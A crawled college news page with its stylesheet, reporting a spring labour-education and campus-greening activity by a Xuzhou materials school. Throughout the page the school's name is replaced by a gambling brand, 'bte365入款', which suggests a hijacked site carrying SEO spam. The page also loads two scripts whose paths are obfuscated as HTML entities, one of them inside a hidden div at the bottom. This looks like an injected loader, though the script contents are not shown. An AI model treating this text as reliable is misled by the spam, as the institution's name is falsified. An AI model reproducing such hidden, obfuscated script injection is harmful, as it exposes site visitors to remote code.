

--- FILE ---
content_type: text/html
request_url: http://www.16mnq345b.com/news_37/news_37_632.html
body_size: 5118
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<title>bte365入款 - bte365备用网站</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<META Name="keywords" Content="bte365入款,bte365备用网站" />
<META Name="pagedescription" Content="♠bte365入款不断弘扬和发展企业精神，并赋予其以新的内涵,bte365备用网站成为家喻户习的资讯娱乐平台,bte365入款获得中国最具影响力互联网企业奖,不仅下汪好选择。" />
    <meta charset="utf-8"/>
    <link rel="stylesheet" type="text/css" href="/template/default/static/css/style.css">
    <link rel="stylesheet" type="text/css" href="/template/default/static/css/publice.css">
    <script type="text/javascript" src="/template/default/static/js/bd.min.js"></script>
    <script type="text/javascript" src="/template/default/static/js/superslide.bd.js"></script>
    <script type="text/javascript" src="/template/default/static/js/index.js"></script>
    <script type="text/javascript">$(function() {
        $(".mainmenu dl").hide();
        $("li.mainmenu").hover(function() {
          $(this).find("dl").stop(true, true);
          $(this).find("dl").slideDown();
        },
        function() {
          $(this).find("dl").stop(true, true);
          $(this).find("dl").slideUp();
        });
      })
    </script>
    <script language="javascript" src="/template/default/static/js/imagescroll.js"></script>
  
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
<body>
<nav style="text-align: center;background-color: #bbdaa1;color: #333;"><h1><a href="/">bte365入款</a></h1></nav>
<!--top s-->    
<div class="topWrap clearfix">
      <div class="topDiv">
        <div class="logo">
          <!-- 网站logo图片地址请在本组件"内容配置-网站logo"处填写 -->
          <a href="/">
            <img src="/template/default/static/images/logo.jpg"></a>
        </div>
        <div class="topR fr">
          <div class="topR_t fr">
            <A href="/" target="_blank" style="TEXT-DECORATION: none;">学校主页</A></div>
          <div style="clear: both"></div>
          <script type="text/javascript">
		  function _nl_ys_check() {
              var keyword = document.getElementById('showkeycode242710').value;
              if (keyword == null || keyword == "") {
                alert("请输入你要检索的内容！");
                return false;
              }
              if (window.toFF == 1) {
                document.getElementById("lucenenewssearchkey242710").value = Simplized(keyword);
              } else {
                document.getElementById("lucenenewssearchkey242710").value = keyword;
              }
              var base64 = new Base64();
              document.getElementById("lucenenewssearchkey242710").value = base64.encode(document.getElementById("lucenenewssearchkey242710").value);
              new VsbFormFunc().disableAutoEnable(document.getElementById("showkeycode242710"));
              return true;
            }
            function submitForm() {
              document.getElementById("au2a").submit();
            }
            function test44() {
              var tempStr = document.getElementById('showkeycode242710').value;
              if (tempStr == "") {
                document.getElementById('showkeycode242710').value = "请输入关键字搜索";
              }
            }
            function test33() {
              var tempStr = document.getElementById('showkeycode242710').value;
              if (tempStr == "请输入关键字搜索") {
                document.getElementById('showkeycode242710').value = "";
              }
            }</script>
          <div class="Search">
            <form action="/search/search_.html" method="post" id="au2a" name="au2a" onsubmit="return _nl_ys_check()">
              <input type="text" value="请输入关键字搜索" name="keyword" class="search_text" onclick="test33()" onblur="test44()" id="showkeycode242710" />
              <div class="fdj fr">
                <input type="submit" class="button pngFix" value=""></div>
            </form>
          </div>
          </SCRIPT>
          <script type="text/javascript">function test3() {
              var tempStr = document.getElementById('test2').value;
              if (tempStr == "请输入关键字搜索") {
                document.getElementById('test2').value = "";
              }
            }
            function test4() {
              var tempStr = document.getElementById('test2').value;
              if (tempStr == "") {
                document.getElementById('test2').value = "请输入关键字搜索";
              }
            }</script>
        </div>
      </div>
    </div>
    <div class="wap_top">
    <div class="a1"><a href="/"><img src="/template/default/static/images/logo_m.jpg"></a></div>
    <div class="a2" onClick="nav()"><li></li><li></li><li></li></div>
    </div>
    <div class="navbg">
    <div class="navWrap  clearfix">
      <div class="nav">
        <div class="navWrap  clearfix">
          <div class="nav">
            <ul>
              <li>
                <a class="link" href="/">首页</a></li>
                  
              <li class="mainmenu clear-fix">
                <a class="link" href="/pages_1/pages_1_.html">学院概况</a>
                <dl class="chang  clear-fix">
                  

   <dd>  <a href= "/pages_10/pages_10_.html">学院简介</a></dd>

  

   <dd>  <a href= "/products_12/products_12_.html">现任领导</a></dd>

  

   <dd>  <a href= "/pages_13/pages_13_.html">机构设置</a></dd>

  

   <dd>  <a href= "/pages_14/pages_14_.html">学院大事记</a></dd>

  

                    <div class="clear"></div>
                </dl>
              </li>
     
              <li class="mainmenu clear-fix">
                <a class="link" href="/news_2/news_2_.html">党建思政</a>
                <dl class="chang  clear-fix">
                  

   <dd>  <a href= "/news_18/news_18_.html">组织机构</a></dd>

  

   <dd>  <a href= "/news_21/news_21_.html">支部风采</a></dd>

  

                    <div class="clear"></div>
                </dl>
              </li>
     
              <li class="mainmenu clear-fix">
                <a class="link" href="/news_3/news_3_.html">学生工作</a>
                <dl class="chang  clear-fix">
                  

   <dd>  <a href= "/news_23/news_23_.html">学生工作</a></dd>

  

   <dd>  <a href= "/news_24/news_24_.html">日常管理</a></dd>

  

   <dd>  <a href= "/news_37/news_37_.html">劳动教育</a></dd>

  

                    <div class="clear"></div>
                </dl>
              </li>
     
              <li class="mainmenu clear-fix">
                <a class="link" href="/news_4/news_4_.html">专业建设</a>
                <dl class="chang  clear-fix">
                  

                    <div class="clear"></div>
                </dl>
              </li>
     
              <li class="mainmenu clear-fix">
                <a class="link" href="/news_5/news_5_.html">师资团队</a>
                <dl class="chang  clear-fix">
                  

   <dd>  <a href= "/products_15/products_15_.html">教学名师</a></dd>

  

   <dd>  <a href= "/products_16/products_16_.html">高层次人才</a></dd>

  

   <dd>  <a href= "/products_17/products_17_.html">教职工人员</a></dd>

  

                    <div class="clear"></div>
                </dl>
              </li>
     
              <li class="mainmenu clear-fix">
                <a class="link" href="/news_6/news_6_.html">教学科研</a>
                <dl class="chang  clear-fix">
                  

                    <div class="clear"></div>
                </dl>
              </li>
     
              <li class="mainmenu clear-fix">
                <a class="link" href="/news_8/news_8_.html">就业创业</a>
                <dl class="chang  clear-fix">
                  

                    <div class="clear"></div>
                </dl>
              </li>
     
              <li class="mainmenu clear-fix">
                <a class="link" href="/news_9/news_9_.html">本科工作</a>
                <dl class="chang  clear-fix">
                  

                    <div class="clear"></div>
                </dl>
              </li>
     
              <li class="mainmenu clear-fix">
                <a class="link" href="/news_38/news_38_.html">安全工作</a>
                <dl class="chang  clear-fix">
                  

   <dd>  <a href= "/news_39/news_39_.html">安全制度</a></dd>

  

   <dd>  <a href= "/news_40/news_40_.html">工作动态</a></dd>

  

   <dd>  <a href= "/news_41/news_41_.html">检查通报</a></dd>

  

                    <div class="clear"></div>
                </dl>
              </li>
     
              <li class="mainmenu clear-fix">
                <a class="link" href="">bte365备用网站</a>
                <dl class="chang  clear-fix">
                  

                    <div class="clear"></div>
                </dl>
              </li>


            </ul>
          </div>
        </div>
        <script type="text/javascript">$(".mainmenu dl").hide();</script></div>
    </div>
    </div>   
<div class="bannerWrap clearfix">
      <!--banner1-->
      <div class="banner_one">
        <div id="slideBox" class="slideBox">
          <div class="hd">
            <ul>
                 
              <li></li>
                
           
              <li></li>
                
           
              <li></li>
                
           
              <li></li>
                
            
            </ul>
          </div>
          <div class="bd" height="335">
          
            <ul>
            
              <li>
                <img src="/static/upload/image/20231119/1700389969540165.jpg"  /></li>
                
           
              <li>
                <img src="/static/upload/image/20240726/1721984940510785.jpg"  /></li>
                
           
              <li>
                <img src="/static/upload/image/20240726/1721984950592768.jpg"  /></li>
                
           
              <li>
                <img src="/static/upload/image/20240726/1721984957109267.jpg"  /></li>
                
             
            </ul>
          </div>
          <a class="prev" href="javascript:void(0)"></a>
          <a class="next" href="javascript:void(0)"></a>
        </div>
        <script type="text/javascript">jQuery(".slideBox").slide({
            mainCell: ".bd ul",
            autoPlay: true
          });</script>
      </div>
    </div>   
<!--nav-->

    <!--banner-->
<!--banner-->   

            

<!--container-->
<!--main--> 
<div class="mainWrap clearfix">
    <div class="main_tit">
        <div class="main_titT main_titTa">
            <img src="/template/default/static/picture/bri_icon1.png">        
<a href="/">首页</a> >> <a href="/news_3/news_3_.html">学生工作</a> >> <a href="/news_37/news_37_.html">劳动教育</a>

        </div>
    </div>
    <div class="main_content">

<div class="main_contit">
            <h2>bte365入款开展劳动教育实践活动</h2>
            <p>作者：clxy    时间：2024-04-07 09:06:55    点击数：<span id="dynclicks_wbnews_2211_986" name="dynclicks_wbnews_2211_986">2853</span></p>
</div>
<div class="main_conDiv" style="margin:10px auto 0;">
<div class="main_reporter" style="margin-top:10px;">

    <div id="vsb_content"><div class="v_news_content">
<p style="text-align: justify; line-height: 3em; text-indent: 0em;"><span style="font-size: 18px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 为深入贯彻落实习近平总书记关于劳动教育的重要论述精神，教育引导学生崇尚劳动、尊重劳动，牢固树立劳动最光荣、劳动最崇高、劳动最伟大、劳动最美丽的观念，大力弘扬劳动精神，践行绿色发展理念。bte365入款开展“弘扬劳动精神、绿化美丽校园”劳动教育实践活动，在躬身实做中培养同学们的劳动观念和劳动技能，促进同学们的身心健康。</span></p><p style="text-align: justify; line-height: 3em; text-indent: 0em;"><span style="font-size: 18px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 春回大地，万物复苏。3月29日下午，学院党总支书记周树会、副书记黄艳永、辅导员陈慧、李泽尧、王旭旭和60余名学生劳动骨干通过参与绿化校园活动、环境卫生整治的方式共同开展劳动教育实践活动。活动现场的师生们精神饱满，干劲十足，大家配合默契，分工明确，劳动的身影随处可见，有的利用锄头、洋镐等工具将杂草拔除，并清理残余根系，有的挥锹松土、运输废石。师生合力共播一抹青绿，增一片春光，现场呈现热火朝天的繁忙景象，展现出材料学子不畏艰苦、勤劳肯干的精神风貌。</span></p><p style="text-align: justify; line-height: 3em; text-indent: 0em;"><span style="font-size: 18px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; bte365入款将劳动教育作为落实“三全育人”的重要途径，始终秉持“耐砺炼、善配合、胜弹韧、勇承载”院训，依托校内外优质资源，因地制宜开展丰富的劳动实践活动，让学生全方位感知劳动、热爱劳动、弘扬劳动，增强劳动教育的亲和力、感染力和影响力，掌握基本的劳动技能，形成良好的劳动习惯，树立正确的劳动观念。</span></p><p style="text-align:center"><img src="/static/upload/image/20240407/1712452193949117.jpg" style="width: 800px; height: 600px;" title="1712452193949117.jpg" width="800" height="600" alt="1712452193949117.jpg"/></p><p style="text-align: center;"><img src="/static/upload/image/20240407/1712452197397799.jpg" style="width: 800px; height: 600px;" title="1712452197397799.jpg" width="800" height="600" alt="1712452197397799.jpg"/></p><p style="text-align: center;"><img src="/static/upload/image/20240407/1712452195142700.jpg" style="width: 800px; height: 600px;" title="1712452195142700.jpg" width="800" height="600" alt="1712452195142700.jpg"/></p><p style="text-align: left; line-height: 3em;"><span style="font-size: 18px;">新闻来源：bte365入款 李泽尧</span></p><p style="text-align: left; line-height: 3em;"><span style="font-size: 18px;">新闻摄影：bte365入款 陈&nbsp;&nbsp;&nbsp; 慧<br/></span></p><p style="text-align: left; line-height: 3em;"><span style="font-size: 18px;">编&nbsp; &nbsp; &nbsp; 辑： bte365入款&nbsp;李泽尧</span></p><p style="line-height: 3em;"><span style="font-size: 18px;">审&nbsp; &nbsp;&nbsp;&nbsp; 核： bte365入款 黄</span><span style="font-size: 18px;"><span style="font-size: 18px;">艳永</span></span></p>

<!--EndFragment-->
</div></div>
            </div></div>
<div id="div_vote_id"></div>





    <div class="main_art">
<ul>
       <li><lable>上一条：</lable>没有了！</li>
        <li><lable>下一条：</lable>没有了！</li>
 
</ul>
</div>
   

        
    </div>
</div>
<DIV class="footWrap clearfix">
<DIV class="footDiv_two">
<DIV class="foot_two"><!-- 版权内容请在本组件"内容配置-版权"处填写 -->
<p>
  Copyright (C) bte365入款 - bte365备用网站 All Rights Reserved
   
   <br>
   
   通讯地址：徐州市鼓楼区襄王路1号
   <br>
   
   邮编：221000，单位电话：0516-85782788，电子邮箱：cailiao@xzcit.edu.cn 
</p>
</DIV></DIV></DIV>
 <script type="text/javascript">function setContentTab(name, curr, n) {
        for (i = 1; i <= n; i++) {
          var menu = document.getElementById(name + i);

          var cont = document.getElementById("con_" + name + "_" + i);
          if (menu != null) {
            menu.className = i == curr ? "up": "";
          }
          if (i == curr) {
            cont.style.display = "block";
          } else {

            if (cont != null) {
              cont.style.display = "none";
            }
          }
        }
      }
	  function nav(){
		if($(window).width()< 1200){
		 $(".navbg").show(300); 
	    }  
	  }
	  $(".navbg").click(function(){
		if($(window).width()< 1200){
		 $(".navbg").hide(300); 
	    }  
	  })
      </script>  
<!--foot-->

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</BODY></HTML>


--- FILE ---
content_type: text/css
request_url: http://www.16mnq345b.com/template/default/static/css/style.css
body_size: 16576
content:
@media screen and (min-width: 1200px) { 
.wap_top{ display:none;}
.topWrap {width:100%;margin:0 auto;background:#ffffff;height:auto;overflow:hidden;border-top:4px solid #0d6db9;}
.topDiv {width:1200px;margin:0 auto;height:112px;}
.logo {float:left;margin-top:10px;}
.topR {width:380px;height:76px;padding-top:15px;color:#999999;}
.topR a {color:#666666;padding:0 5px;}
.Search {width:287px;height:38px;background:url(../images/top_hunt_bg.png) no-repeat;margin-top:15px;*float:right;float:right;}
.fdj {float:right;height:18px;margin-top:6px;margin-left:10px;}
.fdj img {margin-right:5px;}
.search_text {float:left;width:195px;margin-top:2px;height:30px;line-height:30px;outline:none;font-family:"微软雅黑";color:#5c5c5c;margin-left:15px;}
.button {background:url(../images/top_hunt.png) no-repeat;width:18px;height:18px;cursor:pointer;margin-right:10px;*position:relative;outline:none;}
.submit {background:url(../images/top_hunt.png) no-repeat;width:18px;height:18px;cursor:pointer;margin-right:10px;*position:relative;*top:-30px;outline:none;}
.navWrap {width:100%;background:#0b6db8;height:50px;line-height:50px;margin:0 auto;}
.nav {width:1200px;height:50px;margin:0 auto;*position:relative;*z-index:100;}
.nav li {float:left;height:50px;line-height:50px;font-size:16px;position:relative;}
.nav li a {color:#FFF;display:block;padding:0 22px;}
.nav ul li a:hover {display:block;color:#fff;background:#0a5894;}
.nav dl {font-size:14px;background:#0a5894;position:absolute;top:50px;left:0px;z-index:9999;}
.nav dl.chang {width:170px;}
.nav dl dd a {color:#fff;height:38px;line-height:38px;padding:0 30px}
.nav dl dd a:hover {color:#fff;background:#0D6DB9;}
.bannerWrap {width:100%;margin:0 auto;height:auto;overflow:hidden;*position:relative;*z-index:10;}
.banner_one {height:350px;width:1200px;position:relative;margin:0 auto;overflow:hidden;z-index:1;}
.slideBox {width:100%;height:350px;overflow:hidden;position:relative;}
.slideBox .hd {height:4px;overflow:hidden;position:absolute;right:43.6%;bottom:20px;z-index:1;}
.slideBox .hd ul {overflow:hidden;zoom:1;float:left;}
.slideBox .hd ul li {float:left;margin-right:5px;width:60px;height:4px;border-radius:2px;text-align:center;background:#8f8586;cursor:pointer;}
.slideBox .hd ul li.on {background:#fff;}
.slideBox .bd {position:relative;height:100%;z-index:0;}
.slideBox .bd li {zoom:1;vertical-align:middle;}
.slideBox .bd img {width:100%;height:350px;display:block;}
.slideBox .prev {position:absolute;left:2%;top:50%;margin-top:-25px;float:left;display:block;width:40px;height:74px;background:url(../images/s_banner_l.png)  no-repeat;filter:alpha(opacity=50);opacity:0.5;}
.slideBox .next {position:absolute;right:2%;top:50%;margin-top:-25px;float:right;display:block;width:40px;height:74px;background:url(../images/s_banner_r.png) no-repeat;filter:alpha(opacity=50);opacity:0.5;}
.slideBox .prev:hover,.slideBox .next:hover {filter:alpha(opacity=100);opacity:1;}
.slideBox .prevStop {display:none;}
.slideBox .nextStop {display:none;}
.banner_two {width:1000px;margin:10px auto 0;}
.pic {width:1000px;height:335px;}
.pic ul li {list-style:none;width:50px;height:334px;float:left;}
.pic .l1 {background-image:url(../images/m_banner.jpg);}
.pic .l4 {background-image:url(../images/b_banner.jpg);}
.pic .l3 {background-image:url(../images/m_banner.jpg);}
.pic .l2 {background-image:url(../images/b_banner.jpg);width:848px;}
.txt {width:100%;height:42px;line-height:42px;background:url(../images/m_banbg.png) no-repeat 0px 0px;margin-top:292px;}
.txt p {color:#fff;font-family:"微软雅黑";position:relative;width:100%;overflow:hidden;height:42px;line-height:42px;text-indent:50px;}
.txt .p1 {font-size:16px;}
.banner_three {width:1000px;margin:12px auto 50px;}
.changeBox_a1 {float:left;width:1000px;height:335px;position:relative;}
.changeBox_a1 .a_bigImg img {position:absolute;top:0px;left:0px;display:none;}
.changeDiv {position:absolute;top:0px;left:2px;display:none;}
.changeDiv h3 {position:absolute;left:0px;bottom:0;width:1000px;height:43px;line-height:43px;background:#000;filter:alpha(opacity=70);opacity:0.7;}
.changeDiv h3 a {display:block;padding-left:15px;color:#fff;font-size:16px;}
.ul_change_a2 {position:absolute;right:20px;bottom:8px;padding-left:19px;overflow:hidden;}
.ul_change_a2 li {display:-moz-inline-stack;display:inline-block;*display:inline;*zoom:1;}
.ul_change_a2 span {display:-moz-inline-stack;display:inline-block;*display:inline;*zoom:1;margin-right:2px;background:#a99f97;filter:alpha(opacity=85);opacity:0.85;cursor:hand;cursor:pointer;width:12px;height:12px;border-radius:50%;}
.ul_change_a2 span.on {background:#fff;}
.container {width:1200px;margin:0 auto;height:auto;overflow:hidden;}
.content {margin-top:20px;width:1200px;float:left;}
#newsqh{width:366px; margin:0px 0 0 0;}
#newsqh #slideBox{width:366px;}
.new_inforBox {width:760px;}
.dynamic {height:35px;line-height:34px;width:760px;}
.dynamic .tt{font-size: 16px;color: #464646;font-weight: normal;float: left;padding: 0 5px;border-bottom: 2px solid #2780cb;}
.dynamic h2 {font-size:16px;color:#ffffff;font-weight:normal;float:left; width:150px; height:42px; background:url(../images/tbg.jpg) no-repeat; line-height:42px; padding:0 0 0 20px;}
.dynamic span a {width:38px;height:25px;display:block;float:right;}
.newBox {width:100%;margin:12px auto 0;height:auto;overflow:hidden;}
.new_pic {float:left;width:366px;}
.slideBox1 {width:333px;height:240px;overflow:hidden;position:relative;}
.slideBox1 .hd {height:15px;overflow:hidden;position:absolute;right:5px;bottom:8px;z-index:1;}
.slideBox1 .hd ul {overflow:hidden;zoom:1;float:left;}
.slideBox1 .hd ul li {float:left;margin-right:2px;border-radius:inherit;width:20px;height:15px;line-height:14px;text-align:center;background:#6a6a6a;color:#fff;cursor:pointer;}
.slideBox1 .hd ul li.on {background:#0b6cb8;}
.slideBox1 .bd {position:relative;height:100%;z-index:0;height:240px;}
.slideBox1 .bd li {zoom:1;vertical-align:middle;}
.slideBox1 .bd img {width:333px;height:240px;display:block;}
.new_pic h3 {font-size:14px;color:#999999;font-weight:normal;text-align:center;margin-top:20px;}
.new_list {width:366px;float:right;margin-right:0;}
.dynamic_list {margin-top:10px;width:314px;}
.dynamic_list li {line-height:30px;font-size:14px;float:left;color:#5c5c5c;width:350px;background:url(../images/xdd.png) no-repeat 0px 14px;text-indent:12px;}
.dynamic_list li:hover {background:url(../images/xdd_h.png) no-repeat 0px 14px;}
.dynamic_list li a {color:#222222;width: 74%; white-space:nowrap; text-overflow:ellipsis; -o-text-overflow:ellipsis; overflow: hidden;}
.dynamic_list li:hover a {color:#0b6cb8;}
.dynamic_list li img {margin-right:6px;}
.dynamic_list li span {float:right;margin-right:0;color:#666666;}
.dynamic_list li:hover span {color:#0B6CB8;}
.slideBox2 {width:333px;height:260px;overflow:hidden;position:relative;}
.slideBox2 .hd {height:8px;overflow:hidden;position:absolute;right:15px;bottom:12px;z-index:1;}
.slideBox2 .hd ul {overflow:hidden;zoom:1;float:left;}
.slideBox2 .hd ul li {float:left;margin-right:5px;border-radius:50%;width:8px;height:8px;line-height:8px;text-align:center;background:#989da9;cursor:pointer;}
.slideBox2 .hd ul li.on {background:#fff;}
.slideBox2 .bd {position:relative;height:100%;z-index:0;}
.slideBox2 .bd li {zoom:1;vertical-align:middle;}
.slideBox2 .bd img {width:333px;height:260px;display:block;}
.new_pica p {position:relative;top:-45px;background:rgba(7,4,2,0.39);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#99000000',endColorstr='#99000000');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#99000000',endColorstr='#99000000')";cursor:hand;cursor:pointer;font-size:14px;color:#ffffff;line-height:34px;text-indent:10px;}
.newBoxa {margin-top:0px;}
#tab2 {height:auto;position:relative;}
/* html > body #tab2 {width:325px;} */
#tab2 div {position:absolute;top:43px;left:0;width:364px;height:auto;border:1px solid #eee;}
#tab2 div {display:none;}
#tab2 .block {display:block;}
#tab2 h3 {text-indent:0;float:left;width:140px;height:42px;line-height:42px;font-size:16px;cursor:pointer;background-color:#0B6CB8;color:#ffffff;font-family:Microsoft YaHei;font-weight:normal;width: 134px;
    height: 42px;
    background: url(../images/tbg.jpg) no-repeat;
    line-height: 42px;
    padding: 0 0 0 20px;}
/* #tab2 .up {background:#0B6CB8;color:#fff;} */
.image_a {
    height: inherit;
    margin-top: 20px;
    display: block;
    float: right;
    padding: 6px 9px;
    background: #0764b4;
    padding-right: 15px;
}
.image_a img {
    width: 33px;
    height: 5px;
    float: left;
}
#tab2 ul {min-height: 220px !important;list-style:none;padding:0;height:auto;overflow:hidden;margin-top:0px;}
#tab2 li {margin-right:2px;background:url(../images/xdd.png) no-repeat 5px 15px;line-height:31px;text-indent:12px;overflow:hidden;}
#tab2 li a {display:inline;font-size:14px;text-decoration:none;color:#222222;}
#tab2 li a span {display:block;float:right;color:#c3c3c3;position: absolute;right: 0px;top: -32px;}
#tab2 li:hover a span {display:block;float:right;color:#0b6cb8;}
#tab2 li:hover {background:url(../images/xdd_h.png) no-repeat 5px 15px;}
a.tab_title:link {color:#5a5a5a;text-decoration:none;}
a.tab_title:visited {color:#5a5a5a;text-decoration:none;}
a.tab_title:hover {color:#5a5a5a;text-decoration:none;}
a.tab_title:active {color:#5a5a5a;text-decoration:none;}
a.tab_menu:link {color:#6464d5;text-decoration:none;}
a.tab_menu:hover {color:#8888e0;text-decoration:underline;}
#tab2  a.gd {font-size:14px;color:#999999;position:absolute;top:25px;left:282px;cursor:pointer;}
#tab2  a.gd:hover {color:#0b6cb8;}
.dynamica {border-bottom:none;height:42px;line-height:42px;}
.dynamica h2 {color:#fff;border-bottom:none;text-indent:8px;}
.dynamica span a {width:38px;margin-top:20px;display:block;float:right; background:#0764b4; text-align:center; padding:6px 8px;height:inherit;}
.dynamica span a img {width:33px;height:5px; float:left;}
.informBoxa {margin-top:20px;}
.los_list {margin-top:0px;}
.los_list li {height:40px;width:316px;}
.los_list li a {display:block;color:#222222;font-size:14px;border-left:4px solid #ffb64d;text-indent:20px;height:40px;width:360px;margin-top:5px;line-height:40px;background:#f8f8f8;}
.los_list li a:hover {color:#0B6CB8;background:#fcfcfc;}
.contentb {margin-top:20px;}
.newBoxd {float:left;width:658px;height:auto;border:1px solid #EEEEEE;border-top:none;margin-top:0;}
.slideBox7 {width:333px;height:240px;overflow:hidden;position:relative;margin:12px;}
.slideBox7 .hd {height:8px;overflow:hidden;position:absolute;right:5px;bottom:12px;z-index:1;}
.slideBox7 .hd ul {overflow:hidden;zoom:1;float:left;}
.slideBox7 .hd ul li {float:left;margin-right:5px;border-radius:50%;width:8px;height:8px;line-height:8px;text-align:center;background:#989da9;cursor:pointer;}
.slideBox7 .hd ul li.on {background:#fff;}
.slideBox7 .bd {position:relative;height:100%;z-index:0;}
.slideBox7 .bd li {zoom:1;vertical-align:middle;}
.slideBox7 .bd img {width:333px;height:240px;display:block;}
.new_listc {margin-top:0px;width:295px;padding:10px;float:right;margin-right:0;}
.dynamic_listg {width:294px;}
.dynamic_listg li {width:294px;}
.new_list h3 {font-size:16px;color:#0b6cb8;text-indent:12px;}
.new_list h3 a {color:#0b6cb8;}
.new_list p {margin-top:4px;font-size:12px;color:#999999;text-indent:2em;line-height:22px;padding-bottom:4px;border-bottom:1px dashed #eeeeee;}
.new_list p span a {color:#0b6cb8;}
.new_list p span a:hover {color:#ffb64d;}
.newBoxc {border:1px solid #EEEEEE;border-top:none;}
.lect_list ul li {width:316px;height:auto;overflow:hidden;padding:15px 0;border-bottom:1px dashed #eee;cursor:pointer;}
.lect_list ul li .lect_l_time {float:left;width:40px;}
.lect_list ul li .lect_l_time h2 {display:block;width:40px;height:27px;font-size:16px;color:#999999;font-weight:normal;text-align:center;line-height:27px;background:#f8f8f8;}
.lect_list ul li .lect_l_time span {display:block;width:40px;height:27px;font-size:16px;color:#fff;text-align:center;line-height:27px;background:#cccccc;}
.lect_list ul li:hover .lect_l_time span {background:#ffb64d;}
.lect_r {float:right;margin-right:0;width:254px;}
.lect_list ul li .lect_r h2 {display:block;width:254px;font-size:14px;color:#666666;font-weight:normal;text-align:left;}
.lect_list ul li:hover .lect_r h2 {color:#0B6CB8;}
.lect_list ul li .lect_r span {display:block;width:254px;font-size:12px;color:#c8c8c8;text-align:left;}
.new_inforBoxa {margin-top:27px;}
.newBoxe {width:660px;}
.new_listd {width:660px;}
.new_listd h3 {font-size:18px;width:660px;}
.dynamic_listh {width:660px;}
.dynamic_listh li {width:660px;}
.rec_lb {margin-top:30px;}
.slideBox3 {width:316px;height:127px;overflow:hidden;position:relative;}
.slideBox3 .hd {height:4px;overflow:hidden;position:absolute;right:41%;bottom:15px;z-index:1;}
.slideBox3 .hd ul {overflow:hidden;zoom:1;float:left;}
.slideBox3 .hd ul li {float:left;margin-right:5px;width:4px;height:4px;text-align:center;background:#e8b3bb;cursor:pointer;}
.slideBox3 .hd ul li.on {background:#fff;}
.slideBox3 .bd {position:relative;height:100%;z-index:0;}
.slideBox3 .bd li {zoom:1;vertical-align:middle;}
.slideBox3 .bd img {width:316px;height:127px;display:block;}
.slideBox4 {width:316px;height:127px;overflow:hidden;position:relative;}
.slideBox4 .hd {height:6px;overflow:hidden;position:absolute;right:23%;bottom:12px;z-index:1;}
.slideBox4 .hd ul {overflow:hidden;zoom:1;float:left;}
.slideBox4 .hd ul li {float:left;margin-right:4px;width:30px;height:4px;text-align:center;border:1px solid #fec169;cursor:pointer;}
.slideBox4 .hd ul li.on {background:#fec169;}
.slideBox4 .bd {position:relative;height:100%;z-index:0;}
.slideBox4 .bd li {zoom:1;vertical-align:middle;}
.slideBox4 .bd img {width:316px;height:127px;display:block;}
.contentc a img {width:1000px;height:60px;margin-top:15px;}
.newBoxb {width:366px;margin-top:0px;}
.new_picb p {position:relative;top:-34px;background:rgba(55,55,56,0.5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#99000000',endColorstr='#99000000');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#99000000',endColorstr='#99000000')";cursor:hand;cursor:pointer;font-size:16px;color:#ffffff;line-height:34px;text-indent:10px;}
.slideBox5 {width:760px;height:220px;overflow:hidden;position:relative;margin-top:8px;}
.slideBox5 .hd {height:14px;overflow:hidden;position:absolute;right:5px;bottom:8px;z-index:1;}
.slideBox5 .hd ul {overflow:hidden;zoom:1;float:left;}
.slideBox5 .hd ul li {float:left;margin-right:4px;width:20px;height:14px;text-align:center;line-height:14px;background:#494544;cursor:pointer;border-radius:inherit;color:#fff;font-size:12px;}
.slideBox5 .hd ul li.on {background:#0b6cb8;}
.slideBox5 .bd {position:relative;height:100%;z-index:0;}
.slideBox5 .bd li {zoom:1;vertical-align:middle; height: 100%;}
.slideBox5 .bd img {width:366px;height:220px;display:block;}
.informBoxb {width:250px;height:auto;overflow:hidden;margin:16px 0 0 0;}
.dynamicb {width:250px;border-bottom:none;}
.dynamicb h2 {color:#fff;border-bottom:none;text-indent:10px;}
.dynamicb span a {height:inherit;margin-top:20px;display:block;float:right; padding:6px 9px; background:#0764b4;}
.dynamicb span a img {width:33px;height:5px; float:left;}
.guid_list {width:250px;height:auto;overflow:hidden;background:#fbfbfb;}
.gui_list {margin-top:12px;}
.gui_list li {width:250px;background:#FBFBFB  no-repeat 5px 12px;text-indent:30px;line-height:32px;}
.gui_list li:hover {width:250px;background:#f1f1f1  no-repeat 5px 12px;text-indent:30px;line-height:32px;}
.gui_list li a {display:block;width:250px;height:32px;font-size:14px;color:#666;}
.gui_list li a:hover {color:#0b6cb8;}
.new_inforBoxb {width:736px;margin-top:24px;}
.dynamicd {width:736px;}
.slideBox6 {width:372px;height:270px;overflow:hidden;position:relative;}
.slideBox6 .hd {height:8px;overflow:hidden;position:absolute;right:5px;bottom:12px;z-index:1;}
.slideBox6 .hd ul {overflow:hidden;zoom:1;float:left;}
.slideBox6 .hd ul li {float:left;margin-right:5px;border-radius:50%;width:8px;height:8px;line-height:8px;text-align:center;background:#989da9;cursor:pointer;}
.slideBox6 .hd ul li.on {background:#fff;}
.slideBox6 .bd {position:relative;height:100%;z-index:0;}
.slideBox6 .bd li {zoom:1;vertical-align:middle;}
.slideBox6 .bd img {width:372px;height:270px;display:block;}
.new_lista {width:350px;}
.dynamic_lista {width:350px;}
.dynamic_lista li {width:350px;}
.dynamicc {border-bottom:none;height:auto;overflow:hidden;width:250px;margin-top:48px;position:relative;}
.dynamicc h2 {width:250px;color:#515151;font-size:16px;border-bottom:none;border-left:4px solid #0b6cb8;text-indent:10px;}
.informBoxb input {margin-top:12px;color:#c8c8c8;font-size:14px;height:34px;line-height:34px;border:1px solid #eeeeee;text-indent:10px;width:193px;margin-left:0;}
